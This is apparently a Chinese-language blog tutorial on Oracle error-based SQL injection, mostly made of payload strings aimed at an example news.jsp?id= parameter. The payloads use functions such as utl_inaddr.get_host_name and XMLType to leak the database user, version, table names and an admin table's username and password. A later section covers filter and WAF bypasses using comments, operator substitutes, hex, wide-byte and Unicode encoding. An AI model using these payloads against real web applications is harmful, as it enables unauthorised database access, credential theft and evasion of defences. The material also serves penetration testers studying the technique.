oracle报错注入总结
oracle 报错注入是比较简单的一类oracle注入。
它可以直接返回数据库版本、名称、表、字段等信息,可以直接获取数据库信息。从而不用通过爆破方式直接获取数据库信息。
参考链接:
https://mp.weixin.qq.com/s/hIBNN5YbTmy1dWFB_lt57A
https://blog.csdn.net/weixin_30342827/article/details/99546927
https://blog.csdn.net/prahs/article/details/75109545
0x00 前言
在oracle注入时候出现了数据库报错信息,可以优先选择报错注入,使用报错的方式将查询数据的结果带出到错误页面中。
使用报错注入需要使用类似 1=[报错语句],1>[报错语句],使用比较运算符,这样的方式进行报错注入(MYSQL仅使用函数报错即可),类似mssql报错注入的方式。
判断注入
http://www.jsporcle.com/news.jsp?id=1 and (select count (*) from user_tables)>0 -- http://www.jsporcle.com/news.jsp?id=1 and (select count (*) from dual)>0 --
0x01 报错函数注入
utl_inaddr.get_host_name()进行报错注入
and 1=utl_inaddr.get_host_name((select user from dual))-- http://www.jsporcle.com/news.jsp?id=1 and 1=utl_inaddr.get_host_name((select user from dual))--
utl_inaddr.get_host_address 本意是获取ip 地址,但是如果传递参数无法得到解析就会返回一个oracle 错误并显示传递的参数。
如果我们传递的是一个sql 语句所以返回的就是语句执行的结果。oracle 在启动之后,把一些系统变量都放置到一些特定的视图当中,可以利用这些视图获得想要的东西。通常非常重要的信息有:

ctxsys.drithsx.sn()进行报错注入
http://www.jsporcle.com/news.jsp?id=1 and 1=ctxsys.drithsx.sn(1,(select user from dual)) --

XMLType()进行报错注入
and (select upper(XMLType(chr(60)||chr(58)||(select user from dual)||chr(62))) from dual) is not null -- http://www.jsporcle.com/news.jsp?id=1 and (select upper(XMLType(chr(60)%7c%7cchr(58)%7c%7c(select user from dual)%7c%7cchr(62))) from dual) is not null --

dbms_xdb_version.checkin()进行报错注入
and (select dbms_xdb_version.checkin((select user from dual)) from dual) is not null -- 查询版本信息 http://www.jsporcle.com/news.jsp?id=1 and (select dbms_xdb_version.checkin((select banner from sys.v_$version where rownum=1)) from dual) is not null --

bms_xdb_version.makeversioned()进报错注入
and (select dbms_xdb_version.makeversioned((select user from dual)) from dual) is not null --
dbms_xdb_version.uncheckout()进行报错注入
and (select dbms_xdb_version.uncheckout((select user from dual)) from dual) is not null --
dbms_utility.sqlid_to_sqlhash()进行报错注入
and (SELECT dbms_utility.sqlid_to_sqlhash((select user from dual)) from dual) is not null --
ordsys.ord_dicom.getmappingxpath()进行报错注入
and 1=ordsys.ord_dicom.getmappingxpath((select user from dual),user,user)--
decode进行报错注入
这种方式更偏向布尔型注入,因为这种方式并不会通过报错把查询结果回显回来,仅是用来作为页面的表现不同的判断方法。
and 1=(select decode(substr(user,1,1),'S',(1/0),0) from dual) --
0x02 报错函数注入数据
Oracle 数据库的注入不同于其他数据库,如Access 和Mysql,它包含了几个系统表,这几个系统表里存储了系统数据库的表名和列名,如user_tab_columns,all_tab_columns,all_tables,user_tables 系统表就存储了用户的所有的表、列名,其中table_name 表示的是系统里的表名,column_name 里的是系统里存在的列名
爆库 第一行记录
http://www.jsporcle.com/news.jsp?id=1 and 1=utl_inaddr.get_host_name((select (SELECT DISTINCT owner FROM all_tables where rownum=1) from dual))--

爆表 第一行第一个记录
http://www.jsporcle.com/news.jsp?id=1 and 1=utl_inaddr.get_host_name((select table_name from user_tables where rownum=1)) --

第二个记录
http://www.jsporcle.com/news.jsp?id=1 and 1=utl_inaddr.get_host_name((select table_name from user_tables where rownum=1 and table_name not in ('LOGMNR_SESSION_EVOLVE$'))) --

报错admin表的 用户和密码
http://www.jsporcle.com/news.jsp?id=1 and 1=utl_inaddr.get_host_name((select (select username%7c%7cpassword from admin)from dual))--

0x03 绕过关键词过滤方法
参考链接 https://www.cnblogs.com/joker-vip/p/12698962.html
方法一:空格绕过法
3.1.1空格绕过
必过替换/*%23%0a*/
1)/**/
2)()
3)回车(url编码中的%0a)
4)`(tap键上面的按钮)
5)tap
6)两个空格
eg:union/**/select/**/1,2
select(passwd)from(users) #注意括号中不能含有*
select`passwd`from`users`
3.1.2 过滤or and xor(异或) not 绕过
and = &&
or = ||
xor = |
not = !
3.1.3 过滤等号=绕过
1)不加通配符的like执行的效果和=一致,所以可以用来绕过。
eg:UNION SELECT 1,group_concat(column_name) from information_schema.columns where table_name like "users"
2)rlike:模糊匹配,只要字段的值中存在要查找的 部分 就会被选择出来,用来取代=时,rlike的用法和上面的like一样,没有通配符效果和=一样
eg:UNION SELECT 1,group_concat(column_name) from information_schema.columns where table_name rlike "users"
3)regexp:MySQL中使用 REGEXP 操作符来进行正则表达式匹配
eg:UNION SELECT 1,group_concat(column_name) from information_schema.columns where table_name regexp "users"
4)使用大小于号来绕过
eg:select * from users where id > 1 and id < 3
5)<> 等价于 !=,所以在前面再加一个!结果就是等号了
eg:select * from users where !(id <> 1)
3.1.4 过滤引号绕过
1)使用十六进制
eg:UNION SELECT 1,group_concat(column_name) from information_schema.columns where table_name=0x61645F6C696E6B
2)宽字节,常用在web应用使用的字符集为GBK时,并且过滤了引号,就可以试试宽字节。%27表示 '(单引号),单引号会被转义成\'
eg:%E6' union select 1,2 #
%df%27 union select 1,2,3 #
3.1.5 过滤逗号绕过
1)如果waf过滤了逗号,并且只能盲注,在取子串的几个函数中,有一个替代逗号的方法就是使用from pos for len,其中pos代表从pos个开始读取len长度的子串
eg:常规写法 select substr("string",1,3)
若过滤了逗号,可以使用from pos for len来取代 select substr("string" from 1 for 3)
sql盲注中 select ascii(substr(database() from 1 for 1)) > 110
2)也可使用join关键字来绕过
eg:select * from users union select * from (select 1)a join (select 2)b join(select 3)c
上式等价于 union select 1,2,3
3)使用like关键字,适用于substr()等提取子串的函数中的逗号
eg:select user() like "t%"
上式等价于 select ascii(substr(user(),1,1))=114
5)使用offset关键字,适用于limit中的逗号被过滤的情况,limit 2,1等价于limit 1 offset 2
eg:select * from users limit 1 offset 2
上式等价于 select * from users limit 2,1
3.1.6 过滤函数绕过
1)sleep() -->benchmark()
MySQL有一个内置的BENCHMARK()函数,可以测试某些特定操作的执行速度。 参数可以是需要执行的次数和表达式。第一个参数是执行次数,第二个执行的表达式
eg:select 1,2 and benchmark(1000000000,1)
2)ascii()–>hex()、bin(),替代之后再使用对应的进制转string即可
3)group_concat()–>concat_ws(),第一个参数为分隔符
eg:mysql> select concat_ws(",","str1","str2")
4)substr(),substring(),mid()可以相互取代, 取子串的函数还有left(),right()
5)user() --> @@user、datadir–>@@datadir
6)ord()–>ascii():这两个函数在处理英文时效果一样,但是处理中文等时不一致。
方法二:编码
1)十六进制绕过
eg:UNION SELECT 1,group_concat(column_name) from information_schema.columns where table_name=0x61645F6C696E6B
2)ascii编码绕过
eg:Test =CHAR(101)+CHAR(97)+CHAR(115)+CHAR(116)
3)Unicode编码
常用的几个符号的一些Unicode编码:
单引号: %u0027、%u02b9、%u02bc、%u02c8、%u2032、%uff07、%c0%27、%c0%a7、%e0%80%a7
空格:%u0020、%uff00、%c0%20、%c0%a0、%e0%80%a0
左括号:%u0028、%uff08、%c0%28、%c0%a8、%e0%80%a8
右括号:%u0029、%uff09、%c0%29、%c0%a9、%e0%80%a9
之前项目针对特殊字符都进行过滤,后尝试unicode编码一把全过。





